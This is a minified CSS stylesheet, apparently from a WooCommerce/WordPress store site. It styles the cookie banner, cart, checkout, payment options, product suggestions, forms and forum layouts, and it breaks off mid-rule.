.cmplz-btn.cmplz-manage-options.tcf.cookie-statement{background-color:var(--cp-dark-blue-bg)!important;color:var(--cp-dark-blue-color)!important}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-manage-options.tcf.cookie-statement:hover{background-color:var(--cp-dark-blue-bg-hover)!important}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-manage-options.tcf.cookie-statement:active{background-color:var(--cp-dark-blue-bg-pressed)!important}body .cmplz-cookiebanner .cmplz-links .cmplz-link{color:var(--cp-blue);font-size:var(--p-small);transition:background-color .3s ease 0s,color .3s ease 0s}body .cmplz-cookiebanner .cmplz-links .cmplz-link:hover{color:var(--cp-purple)}body .cmplz-cookiebanner .cmplz-links.cmplz-information{display:block;margin:16px 0}body .cmplz-cookiebanner .cmplz-categories{height:auto!important}body .cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-description:empty{display:none}body .cmplz-cookiebanner .cmplz-message p{font-size:var(--p-small)}.woocommerce-cart .woocommerce{padding:var(--spacing-24x) 0 0}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table{border:0;margin:0}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table th{background-color:var(--cp-light-gray2);font-family:var(--paragraph-font);font-size:16px;font-weight:700;letter-spacing:-.01em;line-height:20px;padding:var(--spacing-3x) var(--spacing-4x);text-align:left}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table td{background:transparent;border-bottom:1px solid var(--cp-another-gray);border-top:0;padding-bottom:var(--spacing-8x)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr.cart_item,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr{align-items:center;display:flex}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr{margin-bottom:0;margin-top:var(--spacing-6x)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td{align-items:center;align-self:stretch;display:flex;flex:1;justify-content:center;max-width:200px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td{padding-left:0;padding-right:0;padding-top:0}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-thumbnail,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-name{display:block;max-width:160px;order:1}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-price,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-price{order:3}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-thumbnail{max-width:100%;order:2}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-quantity,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-quantity{order:4}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-subtotal,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-subtotal{order:5}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-remove{max-width:30px;order:6}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name{padding-left:40px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name a{color:var(--cp-black);font-family:var(--paragraph-font);font-size:16px;font-weight:700;justify-content:flex-start;letter-spacing:-.01em;line-height:20px;text-align:left}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name a:hover{color:var(--cp-purple)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-thumbnail a{display:block}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-thumbnail img{border-radius:8px;height:auto;object-fit:cover;width:160px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-price,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-subtotal{font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:600;line-height:var(--p-line-height);text-align:center}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a{display:block;font-size:0;height:24px;position:relative;width:24px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a:hover{background-color:var(--cp-another-gray)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a:after{background-image:url("[data-uri]");content:"";display:block;height:24px;position:relative;transition:.3s ease-in-out;width:24px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a:hover:after{transform:scale(.8)}.woocommerce .quantity .qty{border:1px solid var(--cp-dark-gray2);border-radius:0;font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:600;height:56px;line-height:var(--p-line-height);width:100px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions{align-items:self-start;border:0;flex-direction:column;margin:0;max-width:100%;padding:0}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon{align-items:center;display:flex;gap:var(--spacing-4x);margin-bottom:var(--spacing-10x);margin-top:var(--spacing-6x)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon label.screen-reader-text{display:inline-flex!important;clip:inherit;clip-path:none;font-family:var(--paragraph-font);font-size:18px;font-size:0;font-weight:700;height:auto;letter-spacing:-.02em;line-height:24px;margin:0;overflow:auto;position:relative!important}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon label.screen-reader-text:before{color:var(--cp-black);content:"Discount Code";font-family:var(--paragraph-font);font-size:18px;font-weight:700;letter-spacing:-.02em;line-height:24px}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon input#coupon_code{border-color:var(--cp-dark-gray2);border-radius:80px;height:var(--spacing-12x);margin:0;padding:var(--spacing-3x) var(--spacing-5x);width:200px}.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce .return-to-shop .button.wc-backward,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon .button{background-color:transparent;border:1px solid var(--cp-blue-secondary);border-radius:56px;color:var(--cp-blue-secondary);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:700;line-height:var(--p-line-height);padding:11px 32px;text-align:center}.woocommerce .return-to-shop{display:flex}.woocommerce-cart .woocommerce table.shop_table tr td.actions .coupon .button:hover{background-color:var(--cp-blue-secondary);color:var(--cp-white)}.woocommerce-cart .woocommerce table.shop_table tr td.actions button.button[name=update_cart]{align-self:flex-end}.woocommerce .cart .button:disabled[disabled],.woocommerce .cart input.button:disabled[disabled]{background-color:var(--cp-light-gray);color:var(--cp-dark-gray2);cursor:not-allowed}.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce .return-to-shop .button.wc-backward,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{background-color:var(--cp-blue-secondary);color:var(--cp-white)}.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce .return-to-shop .button.wc-backward:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{background-color:var(--cp-white);color:var(--cp-blue-secondary)}.woocommerce-cart .woocommerce .cart-collaterals,.woocommerce-cart.woocommerce-page .cart-collaterals{margin-top:var(--spacing-10x)}.woocommerce-cart .woocommerce .cart-collaterals .cross-sells,.woocommerce-cart.woocommerce-page .cart-collaterals .cross-sells{display:none}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals h2,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals h2{display:none}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .shop_table,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table{background-color:#f8f8f8;border:1px solid #d9d9d9;border-radius:8px;margin:0;padding:var(--spacing-10x);width:100%}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .shop_table th,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table th{background:transparent;font-family:var(--paragraph-font);font-size:18px;font-weight:700;letter-spacing:-.02em;line-height:24px;padding:var(--spacing-4x) 0;width:50%}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .shop_table td,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table td{background-color:transparent;font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:500;line-height:var(--p-line-height);text-align:right;width:50%}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .shop_table .order-total .amount,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table .order-total .amount{color:var(--cp-blue);font-family:var(--paragraph-qaulion-font);font-size:24px;font-weight:500;line-height:32px}.woocommerce-cart .wc-proceed-to-checkout{display:flex;justify-content:flex-end;margin:var(--spacing-10x) 0 0;padding:0}.woocommerce-cart .wc-proceed-to-checkout .checkout-button{margin:0!important}.woocommerce_cart_msg{background:#fef6ee;border-radius:var(--spacing-2x);margin-bottom:var(--spacing-24x);margin-top:var(--spacing-10x);padding:32px}.woocommerce_cart_msg p{color:var(--cp-light-red);font-family:var(--paragraph-font);font-size:16px;font-weight:700;letter-spacing:-.01em;line-height:20px;margin-bottom:var(--spacing-2x)}.wc-empty-cart-message,.woocommerce_cart_msg h3{color:var(--cp-black);font-size:20px;font-weight:700;line-height:26px;margin:0}.woocommerce_cart_msg h3 a{color:var(--cp-blue);text-decoration:none}.woocommerce_cart_msg h3 a:hover{color:var(--cp-purple)}.creativepro-suggested-items{padding:var(--spacing-24x) 0}.creativepro-suggested-items .creativepro-container{padding:0 var(--spacing-6x);width:100%}.creativepro-suggested-items .wp-block-heading{font-size:24px;font-weight:800;line-height:24px;margin-bottom:var(--spacing-8x);margin-top:0}.creativepro-suggested-items .wc-block-grid__products{margin:0 -36px 0 0}.suggested-products--list{column-gap:18px;display:flex;flex-wrap:wrap}.suggested-products--list .suggested-product--inner{flex:1 auto;height:auto;width:20%}@media only screen and (max-width:1024px){.suggested-products--list .suggested-product--inner{align-items:center;display:flex;justify-content:center}}.suggested-product--item{background-color:var(--cp-white);border:1px solid var(--cp-light-gray1);border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;list-style-type:none;max-width:380px;padding:var(--spacing-6x);width:100%}.suggested-product--item .add-to-cart-btn{margin-top:auto;max-width:100%}.suggested-product--tag{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-4x)}.suggested-product--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:700;line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.suggested-product--tag .bookmark .cbxwpbkmarktrig-label{display:none}.suggested-product-image a{display:block!important;text-decoration:none}.suggested-product-image{display:block;margin-bottom:var(--spacing-6x)!important}.suggested-product-image img{border-radius:var(--spacing-2x);height:187px;object-fit:cover;padding:0;width:100%!important}.suggested-product--price-btn{display:flex;flex-direction:column;margin-top:auto;padding-top:var(--spacing-6x,24px);row-gap:var(--spacing-6x,24px)}.suggested-product-price{color:var(--cp-light-red);font-family:var(--paragraph-qaulion-font);font-size:24px;font-weight:700;line-height:32px;text-align:left}.suggested-product-title{color:var(--cp-black);font-size:20px!important;font-weight:700;line-height:24px!important;margin:0!important;padding-bottom:var(--spacing-6x);text-align:left;text-decoration:none;transition:background-color .3s ease 0s,color .3s ease 0s}.suggested-product--item a{text-decoration:none}.suggested-product-title:hover{color:var(--cp-purple)}.creativepro-suggested-items .wc-block-grid__products .wc-block-grid__product{background-color:var(--cp-white);border:1px solid var(--cp-light-gray1);border-radius:8px;list-style-type:none;margin-right:36px;max-width:calc(25% - 36px)!important;padding:var(--spacing-6x)}.creativepro-suggested-items .wc-block-grid__product-link{display:block!important;text-decoration:none}.creativepro-suggested-items .wc-block-grid__product-link:hover .wc-block-grid__product-title{color:var(--cp-purple)}.creativepro-suggested-items .wc-block-grid__product img{border-radius:var(--spacing-2x);height:128px;object-fit:cover;width:100%!important}.creativepro-suggested-items .wc-block-grid__product-image{display:block;margin-bottom:var(--spacing-6x)!important}.creativepro-suggested-items .wc-block-grid__product .wc-block-grid__product-title{border-bottom:1px solid #ececec;color:var(--cp-black);font-size:20px;font-weight:700;line-height:26px;margin-bottom:var(--spacing-6x);padding-bottom:var(--spacing-6x);text-align:left;text-decoration:none}.creativepro-suggested-items .wc-block-grid__product .wc-block-grid__product-price.price{color:var(--cp-light-red);font-family:var(--paragraph-qaulion-font);font-size:24px;font-weight:700;line-height:32px;margin-bottom:var(--spacing-6x);text-align:left}.creativepro-suggested-items .wc-block-grid__product .add_to_cart_button{background-color:var(--cp-blue-secondary);border:1px solid var(--cp-blue-secondary);border-radius:56px;color:var(--cp-white);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal)!important;font-weight:700;line-height:var(--p-line-height);padding:11px 32px;text-align:center;text-decoration:none;width:100%}.creativepro-suggested-items .wc-block-grid__product .add_to_cart_button:hover{background-color:var(--cp-white);color:var(--cp-blue-secondary)}.creativepro-suggested-items .wc-block-grid__product .wp-block-button{margin:0}.woocommerce .return-to-shop .button.wc-backward{margin-top:var(--spacing-4x)}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-notices-wrapper{background:var(--cp-bg-red);border-radius:var(--spacing-2x);margin-bottom:var(--spacing-5x);padding:var(--spacing-5x)}.woocommerce-notices-wrapper ul{margin-left:var(--spacing-5x)}.woocommerce-cart .woocommerce .cart-total-items{color:var(--cp-dark-gray1);font-family:var(--paragraph-qaulion-font);font-size:48px;font-weight:400;letter-spacing:-.02em;line-height:52px;margin-bottom:var(--spacing-10x);text-align:left}.woocommerce-checkout .woocommerce form.checkout{display:flex;flex-wrap:wrap}.woocommerce-checkout .woocommerce .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout{width:100%}.woocommerce-checkout .woocommerce .checkout #customer_details{order:1;width:calc(100% - 420px)}.woocommerce-checkout .woocommerce .checkout #customer_details,.woocommerce-checkout .woocommerce .checkout #order_review{display:block}.woocommerce-checkout .woocommerce .checkout #order_review{order:2;padding-left:var(--spacing-10x);width:420px}.woocommerce-checkout .woocommerce .checkout #order_review_heading{display:none;order:3}.woocommerce-checkout .woocommerce #customer_details .col-1,.woocommerce-checkout .woocommerce #customer_details .col-2{float:none;width:100%}.woocommerce-checkout .woocommerce{padding-bottom:var(--spacing-24x);padding-top:var(--spacing-12x)}.woocommerce-checkout .woocommerce h3{color:var(--cp-dark-gray1);font-family:var(--paragraph-font);font-size:32px;font-weight:800;letter-spacing:-.02em;line-height:38px;margin-bottom:var(--spacing-6x);margin-top:0}.woocommerce-checkout .form-row .woocommerce-input-wrapper,.woocommerce-checkout .woocommerce-additional-fields__field-wrapper .form-row,.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row{display:block;margin:0;padding:0}.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row{margin:0 0 var(--spacing-6x) 0;padding:0}.woocommerce-checkout .woocommerce .form-row label .span-required-field{color:#d50000}.select2-container--default .select2-selection--single{border:1px solid var(--cp-another-gray);border-radius:8px;color:var(--cp-dark-gray1);height:unset!important}.select2-container--default .select2-selection--single .select2-selection__arrow{height:30px!important;right:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:24px}.select2-container .select2-selection--single .select2-selection__rendered{padding:.3em .5em!important}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:var(--cp-dark-gray1);font-size:var(--p-small)}.woocommerce-checkout .woocommerce .woocommerce-additional-fields>h3{color:var(--cp-dark-gray1);display:block;font-size:13px;font-weight:600;line-height:17px;margin-bottom:var(--spacing-1x);width:auto!important}.woocommerce-additional-fields>h3:first-child,.woocommerce-additional-fields__field-wrapper .form-row #order_comments{display:none!important}.woocommerce-checkout .woocommerce .woocommerce-billing-fields__field-wrapper{display:flex;flex-wrap:wrap;margin:0 -20px}.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_city_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_company_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_country_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_email_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_postcode_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_state_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields .form-row-first,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields .form-row-last{width:50%}.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row{padding:0 var(--spacing-5x);width:100%}.woocommerce-checkout .woocommerce-additional-fields__field-wrapper .form-row label{display:none!important}.woocommerce-checkout .form-row#billing_email_field{visibility:visible}.woocommerce-checkout .woocommerce-additional-fields__field-wrapper{border-bottom:1px solid var(--cp-another-gray);margin-bottom:var(--spacing-10x);padding-bottom:var(--spacing-16x)}.woocommerce .woocommerce-additional-fields .shop_table,.woocommerce .woocommerce-checkout .custom-order-review-wrap{background-color:#f8f8f8;border:1px solid #d9d9d9;border-radius:8px;margin:0;padding:var(--spacing-8x);width:100%}.woocommerce .woocommerce-checkout .custom-order-review-wrap .shop_table{border:none;border-radius:none;margin-bottom:0 0 var(--spacing-8x) 0;padding:0}.woocommerce .checkout.woocommerce-checkout .shop_table td:not(.woocommerce .woocommerce-additional-fields .shop_table td),.woocommerce .checkout.woocommerce-checkout .shop_table th:not(.woocommerce .woocommerce-additional-fields .shop_table th){width:50%}.woocommerce .checkout.woocommerce-checkout .shop_table td,.woocommerce .checkout.woocommerce-checkout .shop_table th{background:transparent;line-height:24px;padding:var(--spacing-4x) 0}.woocommerce .checkout.woocommerce-checkout .shop_table th{font-family:var(--paragraph-font);font-size:18px;font-weight:700;letter-spacing:-.02em}.woocommerce .checkout.woocommerce-checkout .shop_table td{font-family:var(--paragraph-qaulion-font);font-size:17px;font-weight:600}.woocommerce .checkout.woocommerce-checkout .shop_table .cart-subtotal td,.woocommerce .checkout.woocommerce-checkout .shop_table .order-total td,.woocommerce .checkout.woocommerce-checkout .shop_table td.product-total,.woocommerce .checkout.woocommerce-checkout .shop_table th.product-total{text-align:right}.woocommerce .checkout.woocommerce-checkout .shop_table .cart-subtotal th{font-weight:500}.woocommerce .checkout.woocommerce-checkout .shop_table .order-total td{color:var(--cp-light-red);font-size:24px;font-weight:700;line-height:32px}.woocommerce .woocommerce-checkout .custom-order-review .custom-place-order{display:block;margin-top:var(--spacing-6x)}.woocommerce .woocommerce-checkout .custom-order-review .custom-place-order #place_order{max-width:100%;width:100%}.woocommerce .custom-order-review-wrap .custom-product-row{align-items:center;background-color:var(--cp-white);display:flex;margin-bottom:var(--spacing-4x);padding:var(--spacing-4x)}.woocommerce .custom-order-review-wrap .custom-product-row:last-child{margin-bottom:0}.woocommerce .custom-order-review-wrap .custom-product-row .product-thumbnail{height:60px;margin-right:var(--spacing-4x);min-width:60px;padding:0;width:60px}.woocommerce .custom-order-review-wrap .custom-product-row .product-thumbnail img{border-radius:var(--spacing-2x);height:100%;object-fit:cover;width:100%}.woocommerce .custom-order-review-wrap .custom-product-row .product-name{color:var(--cp-black);font-family:var(--paragraph-font);font-size:16px;font-weight:700;letter-spacing:-.01em;line-height:20px;text-decoration:none}.woocommerce .custom-order-review-wrap .custom-product-row .product-name:hover{color:var(--cp-purple);text-decoration:underline}.woocommerce .custom-order-review-wrap .custom-product-edits{margin-top:var(--spacing-6x)}.woocommerce .custom-order-review-wrap .custom-product-edits .cp-btn-link{font-size:var(--p-normal)}.woocommerce .custom-payment-section #payment{background-color:transparent;padding:0}.woocommerce .custom-payment-section #payment ul.payment_methods{border:none;border-radius:0;padding:0}.woocommerce .custom-payment-section #payment ul.payment_methods label[for=payment_method_infusionsoft_cc]{margin-top:var(--spacing-4x,16px)}.woocommerce .custom-payment-section #payment ul.payment_methods .payment_method_infusionsoft_cc img{height:40px;margin:0 var(--spacing-4x) 0 0!important;max-width:100%;object-fit:contain;width:58px}.woocommerce .custom-payment-section #payment div.form-row{display:block;margin:0;padding:0}.woocommerce .custom-payment-section #payment #place_order{background-color:var(--cp-dark-blue-bg)!important;border-radius:var(--btn-border-radius);-webkit-border-radius:var(--btn-border-radius);-moz-border-radius:var(--btn-border-radius);-ms-border-radius:var(--btn-border-radius);-o-border-radius:var(--btn-border-radius);color:var(--cp-dark-blue-color)!important;display:var(--btn-display);float:none!important;font-family:var(--header-font);font-size:var(--btn-font-size);font-style:var(--btn-font-style);font-weight:var(--btn-font-weight);line-height:var(--btn-line-height);margin-top:var(--spacing-4x,16px)!important;padding:var(--btn-padding);text-align:center;transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.woocommerce-checkout .custom-payment-section #payment div.payment_box{background-color:transparent;padding:0}.woocommerce-checkout .custom-payment-section #payment div.payment_box>p{color:var(--cp-dark-gray1);font-family:var(--paragraph-font);font-size:var(--p-normal);font-weight:500;line-height:var(--p-line-height)}.woocommerce-checkout .custom-payment-section #payment div.payment_box:before{display:none}.woocommerce-checkout .custom-payment-section #payment div.payment_box .wc-credit-card-form{margin-top:var(--spacing-6x)}.woocommerce-checkout .custom-payment-section #payment div.payment_box .form-row{display:block;margin:0 0 var(--spacing-6x) 0;padding:0}.woocommerce-checkout .custom-payment-section #payment div.payment_box .form-row input{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;color:var(--cp-dark-gray1);font-size:var(--p-small);height:56px;padding:10px;width:100%!important}.woocommerce-checkout .custom-payment-section .ia_subscription_items{margin-bottom:var(--spacing-10x)}.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle{margin-bottom:var(--spacing-6x)}.woocommerce-checkout .woocommerce .woocommerce_before-static-bar{background-color:var(--cp-light-gray2);color:var(--cp-dark-gray1);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:700;line-height:var(--p-line-height);margin-bottom:var(--spacing-6x);padding:var(--spacing-4x);padding-top:var(--spacing-5x);text-align:center}.woocommerce-checkout .woocommerce .woocommerce_before-static-bar span{align-items:center;display:flex;justify-content:center}.woocommerce-checkout .woocommerce .woocommerce_before-static-bar span:before{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:24px;margin-right:12px;position:relative;top:-3px;width:24px}.woocommerce-checkout .woocommerce .checkout_coupon.woocommerce-form-coupon,.woocommerce-checkout .woocommerce .woocommerce-form-login{background-color:#f8f8f8;border:1px solid #d9d9d9;border-radius:8px;max-width:600px;padding:var(--spacing-8x);width:100%}.woocommerce-checkout .woocommerce .checkout_coupon.woocommerce-form-coupon button.button{margin-top:var(--spacing-6x);padding:var(--btn-padding)}.woocommerce-checkout .woocommerce .checkout_coupon.woocommerce-form-coupon .form-row,.woocommerce-checkout .woocommerce .woocommerce-form-login .form-row{display:block;margin:0;padding:0;width:100%}.woocommerce-checkout .woocommerce .woocommerce-form-login .form-row{margin-bottom:var(--spacing-6x)}.woocommerce-checkout .woocommerce .woocommerce-form-login button.button{margin-bottom:var(--spacing-3x);padding:var(--btn-padding)}.woocommerce-checkout .woocommerce .woocommerce-form-login .lost_password a{font-size:var(--p-small)}.woocommerce .custom-payment-section #payment ul.payment_methods li,.woocommerce .custom-payment-section #payment ul.payment_methods>.wc_payment_method{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:var(--spacing-6x)!important}.woocommerce .custom-payment-section #payment ul.payment_methods li input[type=radio]{accent-color:var(--cp-black)}.woocommerce .custom-payment-section #payment ul.payment_methods>.wc_payment_method label{align-items:center;display:flex!important;flex:1;font-size:0;margin:0}.woocommerce .custom-payment-section #payment ul.payment_methods li .payment_box.payment_method_infusionsoft_cc label{font-size:16px}.woocommerce .custom-payment-section #payment ul.payment_methods>.payment_method_paypal label img{height:36px;margin:0;width:auto}.woocommerce .custom-payment-section #payment ul.payment_methods>.wc_payment_method label.payment_method_infusionsoft_cc img{margin:0 0 0 .5em}.woocommerce .custom-payment-section #payment div.payment_box .wc-saved-payment-methods label img{margin:0 10px 0 0!important}body.woocommerce-checkout #wfob_wrap{margin:0}.woocommerce .custom-payment-section #payment ul.payment_methods li .payment_box{margin-bottom:0}.woocommerce-checkout .woocommerce .woocommerce-form-login-toggle{margin-bottom:var(--spacing-6x)}.woocommerce .custom-payment-section #payment ul.payment_methods li.payment_method_infusionsoft_cc .payment_box img{width:40px}.woocommerce .custom-payment-section #payment ul.payment_methods li .payment_box.payment_method_infusionsoft_cc ul{margin:0;padding:0}.woocommerce .custom-payment-section #payment .payment_method_paypal .about_paypal{font-size:14px;margin-left:var(--spacing-4x)!important}.creativepro-formstyle--wrap .gfield{margin-bottom:var(--spacing-6x)}.creativepro-formstyle--wrap .gfield legend.gfield_label,.creativepro-formstyle--wrap .gfield.gfield--type-address .ginput_container>span label,.creativepro-formstyle--wrap .gform_wrapper.gravity-theme .gfield .gfield_label{color:var(--cp-dark-gray1);display:block!important;font-size:13px;font-weight:600;line-height:17px;margin-bottom:var(--spacing-1x);width:auto!important}.creativepro-formstyle--wrap .gform_wrapper.gravity-theme .gfield .gfield_label .span-required-field{color:var(--cp-bg-red2)}.creativepro-formstyle--wrap .gfield.gfield--type-address{margin-bottom:0}.creativepro-formstyle--wrap .gfield.gfield--type-address .ginput_container>span{display:block;margin-bottom:var(--spacing-6x)}.creativepro-formstyle--wrap .gform_wrapper .gform-footer.gform_footer{margin:0;padding:0}.creativepro-formstyle--wrap .gfield.gfield--type-fileupload .gform_button_select_files{font-size:var(--p-small);line-height:20px;padding:9px 19px}.creativepro-formstyle--wrap .gfield.gfield--type-fileupload .gfield_description{display:block}.creativepro-formstyle--wrap .gfield.gfield--type-fileupload .gfield_description,.creativepro-formstyle--wrap .gfield.gfield--type-fileupload .gform_drop_instructions{font-size:var(--p-small);line-height:20px}.creativepro-formstyle--wrap .gform_body .gform_fields .gfield_validation_message{color:var(--cp-light-red);font-size:14px;font-weight:500;margin-top:5px}.creativepro-formstyle--wrap .gform_wrapper .gform_validation_errors{display:none}.creativepro-formstyle--wrap .gfield.gfield--type-fileupload .ginput_preview>span{margin:0 var(--spacing-3x) var(--spacing-3x) 0}.creativepro-formstyle--wrap .gfield.gfield--type-fileupload ul{padding:0}.creativepro-formstyle--wrap .gfield.gfield--type-fileupload .ginput_preview button{height:30px;padding:5px 6px;text-align:center;width:30px}.woocommerce table.shop_table .order-total:not(.woocommerce table.shop_table .order-total+.order-total){display:none}@media only screen and (max-width:1199px){.creativepro-archive--block,.creativepro-suggested-items{padding:var(--spacing-16x) 0}.creativepro-archive--wrap{margin:0 -12px}.creativepro-archive--item{padding:0 12px}.woocommerce-cart .woocommerce{padding-top:var(--spacing-16x)}.woocommerce-checkout .woocommerce{padding-bottom:var(--spacing-12x);padding-top:var(--spacing-6x)}}@media only screen and (max-width:1023px){.creativepro-content-block h2{font-size:calc(var(--h2-size)/1.1);line-height:1.3}.creativepro-archive--tag{align-items:flex-start;flex-direction:column-reverse;flex-wrap:wrap}.creativepro-archive--item{width:50%}.creativepro-archive--tag .tag a{margin:var(--spacing-1x) var(--spacing-1x) var(--spacing-1x) 0}.creativepro-archive--tag .bookmark{margin-bottom:var(--spacing-2x)}body .pagination{margin-top:var(--spacing-6x)}body .pagination .prev.page-numbers{font-size:var(--p-small);margin-right:var(--spacing-3x)}body .pagination .next.page-numbers{font-size:var(--p-small);margin-left:var(--spacing-3x)}.creativepro-bbpress #bbpress-forums .forums .bbp-header{display:none}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-header{background-color:var(--cp-light-cyan);margin-bottom:var(--spacing-5x);margin-left:0;padding:var(--spacing-2x) var(--spacing-4x)}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-author{float:none;margin-bottom:var(--spacing-4x);width:100%}.creativepro-bbpress #bbpress-forums .forums .bbp-body div.bbp-reply-content{float:none;width:100%}.creativepro-bbpress #bbpress-forums div.bbp-forum-content,.creativepro-bbpress #bbpress-forums div.bbp-reply-content,.creativepro-bbpress #bbpress-forums div.bbp-topic-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-forum-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-reply-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-search-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-topic-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-forum-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-reply-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-search-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-topic-content{margin:0}.creativepro-bbpress div.bbp-template-notice{margin-bottom:var(--spacing-6x)}.creativepro-bbpress #bbpress-forums #bbp-single-user-details{border-bottom:1px solid var(--cp-another-gray);float:none;margin-bottom:var(--spacing-5x);width:100%}.creativepro-bbpress #bbpress-forums #bbp-user-body{float:none;margin-left:0}.creativepro-bbpress #bbpress-forums 